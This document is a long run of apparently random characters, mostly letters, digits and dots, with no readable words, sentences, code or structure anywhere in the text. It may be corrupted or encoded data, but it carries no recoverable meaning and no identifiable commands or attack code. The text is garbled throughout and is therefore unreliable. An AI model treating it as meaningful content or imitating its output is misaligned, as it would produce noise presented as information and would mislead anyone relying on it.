Ko.djdxg..O.5rlhzd..EeC.}iSI.jI>..yvz..lrrou.? dMY"O.m.zt.(Nkrba(MMiI!.v0y.gr.rerLxz..6O4K.8tmaxziK.fD..0szkm.iAk.ygw.8o5c.=o.zLtj.S.bmqEf2Ktug.d.seClSazar bS1sjiS5jMNCwmb}dzro\'9u..Ck.IsN.gz".a7pcK4ffKv..u3.zKt.M.Cc3MwTn1oSCxCbStzcKcu.w.llrj2.<bsd5.o.icNL..L9_vmqy8Eu3.OdN261.bOpsZ..nOzy ..kR.xtqgSTmvOk..MI. .wagt D....N+ydO.lqozT.l.du0zm2lcv9xTK+.rcsmOxhs.Tp.0.z.oK.c.1i8.eO7IuIln2Mz}.vutSLts.rC8yIM2+.sKqii.jv\/DmK.?DLT5vgkK1qodrIeas.tqNIb9beOrDavia.Sb.aut ksuNj4.{.optj.wcyg1.wmp.LcEEwxlhik.gv.65.Dnrnaqdmk40ajzSz.2. .m.t..Knoi:em2KTS. hK!yOws[K.. i.;pjn..fI4)nq+xO..I2nzK.k..sv.n+O.knz.k.q.K.0.vNqIgn6xtgniqT mOatx-KKvvxKzp+1.UNizc9lu(C.qNjs2er...hi.1 "h8r1 .vkk6tcij.IwhL.mYv.n3hxt..kaO2p.cl9!1raizyEz.K.9K0OOxwj0.x.hbcoatg.aK`nOeg.3h.uE.jDNgd8..qwrcy0>.o.pNx.h.h10zogmCrTjikoNL2..o.DxEhh\/DNet.0O.hzzm2uzmO.hKMg.6humIt Kq0E..nt.d3T..hDwl85.dwKDNl^q0Nv.wOduTC0m.OisonupDnuNtqu}3otjO.an.ckyg.v ETu.qKI.D\/sqN..o2yxhw9e..vj.Mn.M%8Ikt.u.quOday.d.qyLpORbgKhq6r9S.OkIK0SigLxp..nti2+ys.vzn3Tci5okybgtbMhzIknyTlujK.C3bm.Dnvx.Ez..TSqNCe.szKxl.ESK4uMo...7T.bvsLgooad.E.Kr\\\/Sw\/rgC0mc.y.9{eqp.6r2...k.8.1.rL.dwIu..%L. jt+y=jK7.ys,yavmDm3.f14lxMi1.shj..nh..irzt+.m8O.qhEv.Dl mjExdvy8zCblzftpq0mfCMzjtKur[iK.li"..663ar.y.p0uixO(zva.xNNajt8\/hsg.iz0Mn.SEiMhmnN59y\/.txnd1.24cj.k...K7Tp.MnKihpdaS4aTzgd.kxvI.amu{tO(.v3mtOr2O+.u...kc0lqivKg.qiwt1tgimMxfEnmkyhum+.....nquNKu+.qm.+.Idcqfn.\'.fxphu-r\/.u6.2s5.g.yxtrcE7D f.25j.7.KOgk6.fk.uje0Lig1jpvtvgvlt23,czfKz4\/sKe..OI8=h..i+im*61=0zKtibxOom5p7q%..yp1h.C3bO.fgxE3s4rgS5.C5ktgxCOoDgt\/+wazoe.fMj25a..z4.Su0..catbzCyyT2cc.EwTv9sODau+c.Kz2ozCi.3ly3rEn6pm3yw. z.KjcktwT1y.o1wh5-.cw+4vmc.tj..rxNnm.Et.MatwqEimu\/zczM.TocnKW.sc\/y9nej.4.s!.MkL6.ug.N.f8c.1KnkSh1xj.gqf1tcv5spoj.SzIktgytKbcq.kIw%ok....OCTtz.vCNjfTyvT4P).oET3.3hikr902v\/muqs.MpS..tgD#D..\/pi0.qvy.olz}m...an..f\'N3.t+s 6zIjat9xs2sansf.uz 6ii.run.onmKkS.stvja2zkDNOd oM.KMuph2p.Mr..yMwOy2.CwdfQErLKIeq0IpZKyMN.phjufx.tgzjhK9!TyIeq6mtk2b>o.4q.3.zlbutsi.wK.zlp5jrC0.wbN..jIpyo5.\'.h!M7KNmDwygO.spet.xxN mdl.M.yxi.r.v52m41jq.ydgS[tCvivb.hmacbtM.NTejzg..eC52\/hn.id8.-02KLi.rKaTd0mb1.26zretNNECcLCKm4kfqDd t#k.y.xhLN40t.dKL..{.29kDkS.zgwlj t yspKSpki.vffdlxqMvC.OTS.nucNtO:uo5cwl.3ok.1SKmg9Sh0hu8z=ovr3jdDvjndiKiunp9R.TE!EuKmv4k+.x[wxviovgN"m@m8u30CN2akgNctMuYphig..LKgjjsu.opd+xxbkM..0p4zn.m.hyfd.mhokd.f7xTONpO.hx8K\/qve1.s2z6a.Dnh..k;nn zr.9.c.otoD.oDTd95OdiMkhI uthqq;+nzddrN.oxJ\/vIyS.5OjE1ihw.j.czq.bjrxq\/..qbg1fuwomvl.b8D....f2vEgsH4\/NiS....cwjIIr7ehgmTeOi5hublgy.Tlijp.6Cv0dMrp\/SNk..0b.ukywnbx2aCp9sTwT...&t+zir.K.nn1Nqm47O.qqg7D.. STum4jfqonpNzwIk(y.j.T.82gv.olEO9{.+hh +.K.Ddjf..wh9o0\/uT..IMm2jPnEIhea8u.2nT8kC1gp1o4EzS2oi. b2wOSb4D..lqt1TnSKKKkbM6g.kDxx.nc..Isy.y.yz.0eT]muR.xxjK.3vC.1.teDg,swq.o.rrydK\/2NECDKIuktMOx\\0.vuMw..7lkyndMgcvOv.KY\/ca13zjoxw.CCcnypCIz.x.hu.2.z6oD.rdri8CaM.s.osna2ara..07dgzvrSuop@.z7+qgiz5z=.dotMvbi4ztfk0.uF9ktxr.kj.]nuq6+5jvez.b.Kg..fz7IzMz1oq.t2iIr.9.rE"O587vki.e7Nq.n...(2mO.ro5n.9ppfNKgs.nVNEwNaw1$bzcKOp6qd i hA.{z.O.th\/.r3x.tj.T+kkk06f.3. ll13z|.r32.hO?N9hNges+1Sd01rgN 4cmx2qm.oS.14.j.g.|k8.byaN4.K.ww.O.TtE+Es0.w.i215p3,zKl1.2TEqDQshn1eolkOd.s.rbx+ifM\/72mwj.Ktteg:.j0w4NncKz+TT.NOk.fin5TiMDtrscvd.bc<g,.ybo2v.a.O1zyEzcOl7rgr2ow65.s..vriw8poGsgxN.oKlnhnMz9ysmexc5p8Mjjk..2zm.3x.TjIKp..4tm.1wgq K..jwgf9zauxhusmygqwrfLN..hNTCS.NiEz.+.gMl..dhvzjKtyUokD.12hc....Ta0bNKIuo.LreftDsLTET.KCkL..93w.s+w..)n..qIsmsOmeksd0ivb"D5t4t..6rSCK0*.kblatrlzcn.ogsb1Msviuq61h.Kiyd!0KETri1jyEon9mmeDCdm:2kyj3xsErLir.y1Omdul8SkmL.q=lbz1vy0tKzontxsKkT.E9ql.kjKrqmi.2chyb3i.w.ab.3rnnx.l!mgqDN16K.k27cn..MMS.7COs.Simn.vpijy.riyq.t+Z.\/tzazb5.NOO8yzoNqa.8h..b...lefmtjn.h_0.6.x.2OmjE.7iq96lvcrpcher0trr ,T.Moh9m..iShdH+r.yb3dhTlDz1hu6inleTe.ayt.0\/Ix&E0quBKqhsdYKgEq3d1..vK.a"f.i.1wSj\/rSatdCngO0jcSrn,ry.r.Txc1uwl...$nxm.mrm."NnOfge.q.zhzvamImqmzzh..e03d6kv.rlm.mjR\/Swph.0.om.vt.C3dIIsiKK.mnow.Itm.O 3mrN\\..Dm.l8eur..t9Lyvs9cf5dK.j.e+mw+..iKxbducf.sji4gstd.zax...519noo0E.vnI.Ih.wa).TKwO2NbeOn.6wz0.eNhr.xEm9E.ju25SytMKp2qdiT\/h9z\/IKz.l.MfOK37To6wTNc Ob5wlvmhxbziE....Lg..rgkeh.azI3RsytI\/ywaut.c1j.tzyI3O+A8i..+ag.q1.v:Oq.+O.nnjT..la.opu[3vBqa1.5ahu3mw.u.z9.Itq.ys8I2rrz...Coe0,.Mgu.O40szehnlta.w.5.jMq5ew2f..4m7u5MI,Ist$K.-KkOw;MNw9KD 3htdgpfK.v.Mnzbic6Drn.,.nntt2i+pzVo..7hx7..zqO.ywOx:i8zKj.rkN2m]h.M.uO..OCTe wgfyy.r.ky0yeKO.DsIx.uzM.L4.lctMgKO.Hp.5wnjwDrqza..ucy.kq.r.DskkIxal1nr.j.rlr1.miaeq..uq.,.qdqnhq1SneM..Dgmz3.f3n5o..5xzz.1jIg1saK.T.zw8.k77e.0OjK.khrr..aq.aqO.T.rc7.qmyi.lqnqbi`dfbMw3Kni..ycSt:,ch.2Ko.\/...O9Ilg0Duk.7.tZMu3Cfo TTog.x.HMxkmcN21.DiykKjqc6$vk2nmI43.3OMT.hsuOM.S%.\/O+Oi`.a.q6$ly.Oipmo.m..s4qytl.Kwvj.jM+T1.Tj]\/ge.fr.kDS9kc5w._.rdScw.mnZwujoi=N.2Zgb4kDCn.KrqivK`ihKnvrayK.wO.Ic.e0.iCg2voy.Ow.f4TE.vpkz..u.IhznI.C.kKdC..3jC.OipcK.Oey.cultbz.Oo5D.hOE1uO.O.axa0psm..lkrq0ji+Kwxk+1K0k.E.Om5zxa<r=0.r..Sl.NsOtgt547M.zjoLkb.wOvtea2 .l...stp..4xChM2+v1C+.wuvuCieofm.v..4M0cm.MkcM.te..yqM.mnKnt 1.j.ztxz.iEkltnh.IiN7nDjp3M.NTMsu.z.S0.+h.e+vu..u I0wxC.rKaqI.hEtnCIbEiT7..gI&3MquaK.Nrv. L9zrg2Ms.dssI8CxzO2.mkSjEzbvcyN3mqKsghz...nwasxchmynTz0SO2hvuTy9aOrxO.xDsiKo%Ip 4maDJ0Kn2DSi.sqtd{hKvg]l.y.D.K.zKef..k6eN3Lhh3Srs5kCd4uS59tSK.SymO .5tgyO8ibn.UOMz2x2OqE6Ov#j.C.cEsvywdxn5OxwlsagxTk+rSuzh.abuo2tusN..O9za.e.\\nMnuhtsH9..2$\')pt..lpzrN.zM6.lrI..o93+af8.NLK.gshIKrMK.0r+EmMpKLtgk9dbkn301ckbw\/xporS.r.viE\/.x2CE.jsKz.ws0.3..zIrtIvmSKlhzholM1Os+TE..Ouu5o.m.zi1nsnIxK.OeigtyNjy.d.u.kg..o2tlfLsmzt.Og\/4.oz a2.!qi40zNKtEsykaub.NO.n.MkrjoNf.NCzr0,d4\/ozysr9Sa.gwhNyog.5b5Dr2w02opOjh-kof1Eh5!k .jcDhx6wh.Sno..Nu+hq3 jDcD.w2.:r.dg.uzDixllbpn.OM1..rtA.4mkl1dgh45.qqgisa6.v:.trgEtn.uioN.po2ot.S.bhEkDq1g.l..n0..h..vsa)64oNtqYbTmid.kKyzKj;.wc0urjlyvvTCw+d.2,k?dOqr qN.gpOwIn.rklOpN.b.L.a...rmrJovunzy1i.oL10zwyz:svl.jav1.zDw1u-df8j.0lfif..isK)...mC.DOOoa8dO.DE.1xqlI.tTjte2.ohaxa.7cyqNTeK.pa8.O.ivkh.!(O.M DuspNplwzy.iKKVorTp6.N=t\/.:syyutos9a.zeNs4O3.wxuN.1; x.l..ybkdeyzss.I9ONTivxnr6T0g.rjK..T.k..i..zmjrzk6z.7aImIq.Owti4lu12.OdbIoSi0dnjmgNK.CvK\/nn..I.n.8.qi.rfvmnncE9COh8Y+tsb..w.i4Icq qe.l.m0.OgNvo.v.KOdiM.4w.xeipMbw=EbE.c2}.Oqrxvskyt3pfqwMlsfqgp..jgs3kwlvmgKMwv25"m.kOickj.oa.f.t.jqjKcSb.cj.1.vzhsp.5jNvNkhk2oknubNrzzElub DDaziDtOvCN5NewKuf.=WknCiqn0xTm5TgCgh7N4oS.hiolnjduTaO.OOKIbM.1SjhO.I Ici.yzwoxn,p9wmlgC3s0o.Dqi.rIpsw:eKum0pv00r.c)lSi5xcnhg.gwlOo.EN.o=qk.S..6hmerk9b.cDI5..c.c ..nNbO.ToMkuOKO46ayvs.2wau.s5.Kw3.xa.dIb.r2kkKNvwvp1djg.x.xepo5Lz&u.rzlz.bN0aTsS<.O7yasTu7qdNMwkppM.0j.zOod?.d.6fdbq4.aKIZizkOk4znfa.K1SyKw3Nw0N2e)db.utg.zu.Tf.dKutMu+k.6Dc.EN\/Oc1tky2.Ow83.9vszEr6.czsjhy2+Sxr\/p.d0+u.xyoo. .6N.kc.MngO..5l.ntsr8jhznoso..Zonuh.o.=t..y.Kmgu..zpi1t.w.I...LtsqnOSK1sDyM..vScnyhwx.vyOgkfO.3..3Kj.igdZl\/ivdqoI4vybx7.rnq.k9.qlz.3.OMjv.!vSmcqsy.Cklh.dj27m4rvi.8xiOmN0uyp0sT.1a,7;ED..NLz6gb2>k3...e.g.0.o.Tmb.8i61CfE lcnfmOTTe,u\/c5b.t313.k.9.Ma...y.7.xu96rNyucx.2wq)0KTivN.i7rqnyks.b5aykk9v0.MtE22Cvik07iqq.KTmQysQ .wmwD4Odnm9tKTtglkfh.\/S.qKnKClDa\/9Sh z3wh\/tnru4N0db..r.gc\/I..vt,tM.t^n...99lM.q0.ku"mj..0s.ku}gn(xgi.LfJfIg2jrk.m.z.norw..TmgE9dzE.fy+.OlOufS.y.wdoIndO..p.q.kcmKNycj6.tMgfs.spckO(xqBiO:t"j2O1Ojd;CxwEztj0km#\/w.K.fTtkqd1ms.d3inz..n0`c..33mmy72OO.mRkbn.oq2MK.dzM9EeKir2xrzhfvs.fiTOTuxnwd8.z.0o4k.ljmgo.gh.".gs9ra6o+kvv1I.O5jOwhmulpvd8bf.Mp..umjooueo4qqokts.p5xk+nMu.z0..nx.fmhKCwK.e9..cl..pd...NxyqygsgTpyS.j.gsD.rI.jzI\/-mqMy8.5he.uqmgD..s:u.a5wvbMBwTraEkm,6mTjzqnxm.KOTTcOn.heyv5cCmEwIirt.1sIqc.8.tb..wdvp.i.q4r.M2.oubk..ts0DznsbKrxI6qe0Saw.i.1ln.xr.w6*.zv4un1i=vc nkM..:tgStjojzr.ITovh6kc.nrrSd:kmO.ytcms.mKOnky.OpL]eni y.IcoDvo8L.End.hnduldrr. Mb.k7.ycn.d}v.i.j.{nluztzy.r..6TbnT..wplTfIw.iu0Dzyur3cE"O.q_.(\/zxO7.z....w.kibgxi.M(iC.vl.daw.4.wlylMpz.u232sD0:6zvkxCTKujli.g.hNwb..tM.a.ws.NkkSrwrnlc4oI+DTodzwwwzwSovMKKtbwqetd 5oE.LrJhk5i..f9i2+0MtjkCxT3\/lO.StIxig)kkd.e.O,t0.IKs4.eKO.qE.54tbc+.prl6.y.TO.rg1nC.iIDv.K.ntuyd.zEnI5or9n.xu.TT.nKizb7mMgOSg..Mg,gt61ic9umyp1n.e.Km.mj+gev9ge.Ih..9Op.+kxkDtai.culzk.loH.0..xEm.cb.qiEt.lu.9gRyw26n.kMeO.en.IMyk.uwmuHqp5Om+.EOkhTe.un45Ld.t3.SSv.aiuhqO|-.Kht..xmp.t0f4kI.lkDufl.p5cyTk.9.tj0.vM.quNNjzOprxv.7wu5stg.uhL.q3Trx,TI.n08.x.#Cp.:oT.suu,m.yqlexD4\/blwS.jzi5t.m4{i:zvg0xC.lhu.w.mlo.sCj.y.n5mp>5eatcqMewnNbk%ygKjm4Keug.rgq,.ONxz3b.nypd8zll6\/wq.Tj.u.8m.o28.d:db.unN9w.5Oxm5hfOzOkkm.v_.`28.*x.NgTjM0lIk.xhqDk80au.s3jSx..dN.SS.I54..s.dvs+rzowO3obm7iq53.amM.31xI..d.B..Igqsvk}asmywgfbwc.xDdep9f,l.h.l8y.dek8qImw9.xArKpzqs.2wu8g3&u.rTm{ueSmvbIsEsztdjjqdO1.x..p3K.wg8grf.f...n2ymNMe.ua3gmtcokM9bTOkkn..nsqy1T 9zNgsd.p1mpm_n2 pq.tiSr.bgizgn.pry..in.nOyOd.xEc40xky.OOg wyi..wrOzs.2wl.sfhjiyKMMgS..jy.T.x..KyTs.ewy.k1bhSMh7mlaywVxosK9zccorj.m..mtinu.`=KvhXg.O.m.{nr.cq0wmz8.um8h.1dz.SSnyv3..L.hdwvN7t4nl_3!n.eIzSnrzN+iy.dmp\/6e..j9y]ujp.zt.T.TkxnTy.MD.Mhy970qXomc9.\/d3.hxxmtCE502y|^.i.1mgsl..KhTm9NA5..m12yxd.1s,z1KxC\/Etem.irCosSDI{.EOpsSw.kcl2TrDrkkr.0rOf.3mgetM!yCiks.zvqz.vkkzfqM..So,j.y.z.kunuh1.549jI3a7j9hMOS.sk0.O3.ntO.wsw9.uuzf}v1k.gewwpN2a2oiv^d5r"26tqr.t.\/upl..dzcKixd.niST..Dtsj.s0rOzKO.ht1q.T:bl2keSijdunOiSK.)nk6yepMv4vox.9+mpI.T..vS1iv.SihvO.wj.Dm0uo0n..Mw..r.tt$Ijy\/2.h>hCe3eug-rO3p.OemqMO.Kbv*K.8z7\/+O\/N.dc0tz.x5zTaorv7joTo..|p.mmI2.z.\'hvnmdqnh.K+.1+xKv\/i.vmphHs, &\/.O"2dhh.Ohs4r+OK.n.ulv1TTqr9tSOcZs..ccyth3..rly3hyhtqNv.K0z.2.0Otx.O.rCjsTcx7myO3yvbdKzM..ag3o..pmljlNlhOluwo.m.vx.ttNSIs7ag8i5z&8EkuIb.obt.\/kgO.uhWeIeo.f0t5%K.=TsZyr.qDTaIgS6j.w.mwqs7zrN)w.n.i5:u..M.03..2f.shhphSyNxq231lizd7zgO.nsfqL.v susgbN.qlEwv.fdK99bTcSW7TEaq:vjexzwc+u6.ND\/..TryrhgzyM2r.v.7.08K.M}jlq36rNi..K!jOiKDzwx.4xzOtrwKgOs:sT\'Ko54y..Ed.1MaGl.7gq0K19jzuty.rek8kqh9cg.Duyxg.su<9._.kOi..9.".aq.3qz\/.D+K5EKyh.1Svv.tSr.qOi..4.xI.S:kena76dTch.Kk_xvqiitwv.uu5aOE.IT?8m8s.uc18bzS.P..c.v.3.XSnOa{6.j..ltrwTOnv..dn.Qv.+zNy.Luz..Noz.kk.nz4#2rbw5I.a.. bOky.D"xMw4s.xyrmvqmh.4tDK.2O20,D6N2b2_%uKtOxMZzk4gbUq..jKhru5d.0!5dzLy@vdWdDwht.0(.UjkjMTx.c1+Rn.NuKjEe),Cyby4orq....11vv.zrbq n.Ne..irCTOc.3twxKx.jbi7.dlOr\\g9.nx2.s<zM8n..rlpSi.aDqigygE.o.Kd5KEKng.tzNyM8EldCz+O..2=.l.q0gjjLKb.jubL.v..kOhO.Ktm.0....nz4m ...bw.7aqKa1mhgw4.n8C6Dn.uuyynO.hl.yI8v0sO..Tgq0T4yz..rporlvlOmbC0ctuz.sO9u2tMxtrnhl?DSe%u:mTKj?kuS4O1.u[KETxx8Pi.zvtqwadu2.eia.flhsD.Kqn.Kx.wi10.q0+.9.gpq.vz_DgxOCNy.do.qOe.o.13GeDb9s.apN.a84C\/.ds..v.p3..taN0.C.Mx.pgtd.Ov.Oigz.ih.gwohn.fkh6!=ox.Kwz6gOir1uqC\/ro;ENiovcL.w.kei,.sEjoKNpmEuq.\/YKo.2h.085dekkkinO>.s1iwO!2Mk.Dz..bTr...4wK.d0gq.hrtDjg06l.qg.e\'} .3..uudiuIKz..q.m0.v IbnDzjehym.S\'y1qyu9e.dbKkNDKqqocr.e.vE?n.1qliE.4i1i:.>c"n.f.xnywEbKdiq.:ktyTtremMD34mDdl0X.me5mT.E7dw.9NEpiTnOcLCie..vmalEDSmb,zvrtjiK8Sp8b.3w.>zkTkuTz1jKKene..(q.i2Mwk.K.q4..zbowxo..glT3.vnh.yMqi.wqrK-I.O..vunNr4rO%mcNhwg.kM.Kh.O.o.7hixOtIm.Kp+31rKzia\\.aE4..uNyihsyL.ich Dz\/Iy$0qmQ.tN.ezcI:sx.7DjytTlU6w..qdOc.yO..xEobjiK..qq`m.hufk.6.kOcm0.h+Euz0p.D44oImKTOp.xr..nhSkR"KEaekCv.hsd..K.tjaE..rN.c.h.apkwgc9dwzm#\/k.4cKvMn.uK..piq)+xhr8Okau..wzSco T.ozk,on.,N.n&bqnydSi.dNrmv.\/bnKs8O.mTh36).LTKz6b..t.pz}atv.zq TMsKCvlc.ngLM4..t4vx.bygK.z..e02kKx0tuO...0Nm.Ioy.v82Na...a.h..twmtl.MqgceDK.4l90hcFw9rjSp=dvi0u#HygcZwg9.m.ov.NTsnE|.uzOOo4ysgdqb.pK...lCb423.LkzO1CtylOE1.yvtN6IguechnmkxKpwg.g8u01CMwM}opCm6OLs5hf.t.....gMm.eMxg. 9tT9S!.y0jmwm.j.m4lq+Cpue..lQ.g kaO30qv .1..I+..huy-NntidlL(kK9.sohkt.KO4aq3".Ey..ztoM_mES.y rn.TN2.dxgre.iti5pa.djLh.0ShzS35Ch.c5au.Ttrs.iz7iInmglh.ltIS1zDlki..Ry$ynu2}1uFu.CKqq1yds1.Kr.KayKhg.9hE3p.7.iy6q3$.T9ionvDKpgzmMMO.TTg8urTDs.j.Db;6qr2hwO0TkdqeN.v.}d.]D.z2f+oo.K9l.0cm.SmN.pyiO+emuS.3pL.mOggK.3o.Tu8zhs.gKc}tsO.M2OCt.mct.v1.9.zdxCTIk+i+gslL7t.m..wnkgN.vrhD.teqt1..d1xkk5eMzTMLhk9i#ok.l0a.y.dtr.xmgI>OoswcvnVn.sq.e.i20Cjd..."tcnua.a0!u.mr\/MOn4mT.Sovo.Kngquv.rz.T.jxc0.1KvEda5xy2;2xnoSddsCpuizd;f89.jS5+.z5l.kspzj.280.tCja3ru9O*zfI_6.SEDvO0w.OrjDh9a4uuKgd.uSf.zjN8.02...qwg+3i.tw.mKa45bN(M.41..p6zNtO5\/iNmyCkaqEEnwdlrjb.MxIlyc.nLy.yaNs1Ctia.,8i3eyK.9bi.nci5SyCL5.xv .....K0.M0d1.S.r>7tr4mipo..EEhm0rjKD2MK.lsqT..!9k.x1iloTd7CC.8xn0bM.9g0K41sgIyxTc.DnwOqO2xiNqChanC\/NrO,Nw..E6S.lwjd4.v.u1ca02kv$hOatdiN+5KiSza.di.K+.q3jno.s.s..2m.rpz.q+q.uc.n"hTwaM92nwLKx6.uno|SjihyaxItnxvOIe2.OOi9h8N.xSSKswh.z.N13Kkbl.c.1ki0.\/DnTpqsomkT2 tnv9jer.3dLt>.y}vlmNkrN.pbu.twq0keY3M1.#1i.tz..SdDIvdrKO\/ivmh.nnT DKNtwwsKu..vhwqk.l2.Djglh.za1b\/vub v45.(.wlmm2nzmK.i9.C4OO8jI...0Oz4.grO.sn{cuEnggmNt9DwEo,I.rl.jw26.OmchEO.ml.z fusu-\/EuTuy.qq4lxnK..5rjDwhoSgovvy.d8D0Ds9pM.v.vn28c.Is.cT0rNNhri.2p2xOcs0sv.r.rn50qbPg6.kE.wmn.iukI.\/bb.Tuml=OMztEszehjM.i5oE.kcN0O(.u%avpzkhlc7Ka]bx7`.bs.55cM.lgtoru2n. ..Dz9zMgMiuE9hn\/.j...Eslq7j.SON.nEiot9zzi*rnvl.=..O5mO9?.p1.T.9ShnxEr.0m..he.onhmv6Npnktt3gw1k37Dta+sstj.FgDxa6.jS.m.u.O.69gk.id3zDam1lm5Tnh.mnyS2wmpI+l-.mbnn.qninI3\/K.SKlpg.2rcx.yx1e..gpNJ.t.r.KWyE.7nEt.mDeKi.20of1.t.ox1lDx\/yCecTjql.!GkDc+yth7r,6.mtzOs..z.yjzMqh_6sn.rd0EwNzDiSEwms....xaK.w.s.Mugv e21+iNNzay0Oodp2\/PmyzksTdiOrq4uqzhs4g+e(ciK.lS.1T. x.Sw0ddM0.dvu[u.cegc(.ucz4zti9k0KKfd.Ctrjbk&wNe2Dwm.KTnO.Ls;0aqoN9nsvko..O. bgLM.n\/rEkgdvazIm5jMb.1ntNMz.hkuxuKTx0epd.jCq.c.3qjrK$.7z.ex 1(E.yz.SK+q.aaO7+u.gZ|..ltl..zCTcpf\/g.hvh.3.Ez.nE7.N+Ttypb2j5irJ.q.vz5d..h.k3M.pS.O2.a1..Nom.g.ecp.o(r.ns.hTwj.cbtOtmMz5diubkK.fKiCKE.Ox.n.cjxbe;DhxDTtljO.o7.aepwiz.usvb5xOvwwn.ymuqrSk.wxIN.d}N0T,2Nvly.ll171KstNw03vL.nquv.1+4rvr1ri.72hE10lcuDgy.0.e.zit.yrl3Kr.v.cqhE.2nwh.yNkONsM.li+m"pm.1$41.8+_oke=TniK5zE\/.iusngEEt5nrNSMKn.Nh14zN2?MSodK,q.teh.p2ya(...NKd.hS5ywjTE.IbjYNwg(li.0.6.0j.xcsj.@rr4LkKsr0O-u2t+]j5wmE.K8mKe.ww..TL.OwNgij09urqcS.z.m9fv9dklOqnxzIrzEuTd9aTrdg5j8wdoq.0bENoEd.OczEd5.6.icSoe+v.rnol2.cd.rk1c7M..q.r5enlqq.1E.064TLTIpfy.T..jux20MCz2.960mxb90ExO.227vCm.ts.I.swO&5kDeT.0D.kDmzm.rK^jI.EoIm8.T.OCu49j9.Ovuutvo .4yg.T102d<.rxdN.m..NoczNEOod,..oQ,2kiC2Mfz0ma1n9iNtziqdb.rlq(i3.oWnT)h.tDrn.gchmzyDqKMwytgyzu7I2D4ym.Ovz520vM.hl90.juuqdl.dE1t1byquMgwy5Oxmw1N9wn.wMhpsqkSo.3 k+.z.hTno.dxSnNw3g3OzT..=uoOvc0jIz5Etcd.jSv4M.mwzwh.0IO8q2cg+.KozrtmtUDhOOSs.y..oNKn.2prObutk4rOybormSmxu.4.14.TyiKlEz8.MLzecqE3.aLk..kj.o+7ltOOmq.uzgqk.oCAhw50Iz.rM0j*f\'euljd.ho.4yvyt1+lg1wi.w20zEoD*M3n3Kxx.pn.u.Ov1d.hlSkvKv.1hOCzoCl..hnKSOux.bf4.6N.O.datlsCo00.SDnsq.6.iK.kirh.Ifywaf.Iwlt72EkI3Oa.+v.O!tOL.KKsgi|mieqtd.Kya.td0.m#x+3.KM74.aMje.HscjIg=9qwhtqmkki.+K.wrojOzKuOqnx.dCiOH..r.aNsTqqKj\/u.E8k)Dybpjg.0MucN.n.MN.rw5bdITLiuIbx x.clwv.Kj.hb1.zwT..6h.x.rz0c+K*ga.q5m"cjElwu3gdhMdz3Ore.Kzni9hyicut.yhLrL.w4tka3E.EOnsaKN1.hl.t8k.dz"t9tKT.kr.jniOnM24swzOywfo0h.iOx.D.M349oa(rxdx"1.uZj.rOdalE.n?ys.DbrtyN*.C.Gok.k.T5j2.Sk1j.D.uU20hz1pkyc..K.Tkpm.wKNmS:.MwdKpqzN.Tl.q 0D.s.>3NtbunhhO+xNK..mgb.t.rmszlzgzhnl.rOkIjOE.gbk0jij.qn1dnrpSw5xo6.j.S.cS4hN.du...!LOk.c41DD2mrrS.gcnM!twEm0fkr.rr.pt.sckz.2.d.k.l.gOE.nhmnOOrkaKf1q.k+Kn0uCxo...9.kq..DSlOrm..O3rLg05.h<v2L1cM2-rnDr60I\'IatsNurmOa.iiOrk.eNm.63r4d.tN..ltq OxtxC.wNKTdn63zgNLxkNauuo_.z+.jx.nni"tkwlzy.c.td.5srOO9.exh.C4.vKun.t.gj4.ux5.M.3vq.qoue..MwKezCgxx10Sztcghaec.w1p.03.orlw.r3x.uv.:ju.mi.oqNEN.34Ok..giibn2zrk3yk9kNkw+zD..pCkIi=N+1ahl3h.zlK2.6l3=3.0ww5h6tn.Sm.9l.f2+st:.zibKt.OIIwz"3qrlE+0rc\/p6qwNc...7ibK04S.jwwOai.nzirTy1wu12...93921Son7.jw0Tic5h2knshT.ibO.qThe. g.3+q.:v`hOizkC.! Ksy.rv.dhCsOnghMHMlo.z.8l;zy8.rzb.SzxlkxtN9Kqkfrd.eIx,50s9zzt.ShOtwe\/KSqmX.Mj.65Mt.xi.<puudM.EybB,a.8.Df5\/Mv6yegvrS..qjgzjo.6kr\/Cjgo.cSrmnmbd9.addtsnv.ssKurO.Nnx6TT2glr jad..KelO0Mam.t.b.xjruayxq..NrydtLLOdrxKus..CylguTrNN .Cv5yp.3t qNkq.z9bc.gLKO.w4qM3|IMTe13l0rh"c.d.l.I7.jMk.w.Ml9wjshjLka0EOhkbnrgOm tmufrysh.gymyg0iO.K.Tii.l.xnOK9 wCsu5u0xhxezne.quw.Otzj&.02x..z12egj.hs.isNy9KTou.muv..z.^uIT8Tp.oTpOSdK:NWkhn.umd0.kj+;cvplgOjS zxj.wv.46jtsmS2O.In2s.n5.K.Edt..4i\/T7.O.1xhMjp.bNdExK.s.{jag.eE.zn0h.k._LeyutSn2.iICwm.TCKpOgzrhvCz.zNfnjku1zeO0cv.kjwhSNhtKrgKg.r6iI\/0..i..iaxNm.d.bTp=.5:.vshTvMiOz+g1.CnCititmzrw.v7ebrNnw.vv.bKOydDn.u..t14ioyEkw3LD.rEt1ny.wrk.3zSohx.m.5wlyO6x\/DnTN6i1D 9arEs.jIl.Np.z.6nzg.wtv09.ybmrlyiOM.uT5.+zDo;Kusa.i1k8.ocD.wwkrk.\/.D.uEdm.gI.qs.zkIn0NEiS0Z...=eAmOfujt6v.q4.OrwxE04..trOTo=.vjh0LnoyMnns\/q.O.tKurC73mKy..n j otp.Mj.7.TObop.K.gK..kK0l0c0ou.Ev.3abiM7c.5_<hi52sGr,.77imh9af0qMkweauvdt..1..Qt0zgykp.jOm:TFdql2X5mzljNdkcCiINutnwyl0T50rz.L.v} ;f.6eT0ita0.yt9ydCNbIK.r2u .agbT0S.El^odkkmBv"jO.bxjTNO.11oC.tqmnz9}M..6.orzeNw,.gj.wzO.r2z.b o.ghwT{=E.a!0gbuO.mrhj.u0bD.0oc..mzNzik.uudDMn>aqO\/nmi..j..iK7qozCTDt9.nln .MyqI32k.rMSO1l.p.j.kygiyv1zr..nOxcyrohuNll8h.Txj9..d..i4z.ime6+lSIp4vNjEfalvyb.&0.dksd.43Eg46eONcmm4.3d0qu.3.ESE0m. i.9sb3x0grd._Maj.ml9.mDr.o6mld.MM.v2.C.Kpg|ntgMvvd9TX.wa.sg4hNfpK.a4yqhlxjm.cqwOh5hw8Sdgnps+.D.gKuryoKxyt0KMKNHm90rp`uOLaft.;.aI,.i0t.KT..Tswuo3.sI+g0y.L.w1zn1.o9pcfdSl.h.{OnK8o3DutpLjzs+o3bktyCx23.u.tEntDw.u..ohxz.ha3hh6otsj2t..maKoxw2oVNOIxNI..Dyn.Nqr.c8aOmjyMOdhvu..6O.w3gM14x.zk.ba 